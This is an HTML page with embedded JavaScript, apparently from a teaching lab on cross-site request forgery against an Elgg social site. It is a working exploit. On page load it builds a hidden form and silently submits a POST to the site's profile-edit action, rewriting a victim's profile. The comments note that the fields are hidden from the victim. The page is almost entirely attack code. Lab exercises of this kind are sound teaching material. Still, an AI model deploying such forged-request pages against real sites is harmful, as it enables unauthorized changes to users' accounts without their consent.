 Open
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields = "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>